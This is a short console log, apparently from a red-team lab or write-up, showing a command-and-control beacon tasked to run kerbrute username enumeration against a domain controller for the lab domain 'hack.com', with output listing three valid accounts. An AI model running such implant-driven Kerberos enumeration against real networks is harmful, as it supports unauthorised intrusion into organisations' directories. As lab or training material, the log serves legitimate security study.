 beacon> shell kerbrute.exe userenum --dc 10.210.100.10 -d hack.com 1.txt
[*] Tasked beacon to run: kerbrute.exe userenum --dc 10.210.100.10 -d hack.com 1.txt
[+] host called home, sent: 89 bytes
[+] received output:
    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/
Version: v1.0.3 (9dad6e1) - 10/17/23 - Ronnie Flathers @ropnop
2023/10/17 14:56:02 >  Using KDC(s):
2023/10/17 14:56:02 >   10.210.100.10:88
2023/10/17 14:56:02 >  [+] VALID USERNAME:   Administrator@hack.com
2023/10/17 14:56:02 >  [+] VALID USERNAME:   jack@hack.com
2023/10/17 14:56:02 >  [+] VALID USERNAME:   rose@hack.com
2023/10/17 14:56:07 >  Done! Tested 502 usernames (3 valid) in 5.132 seconds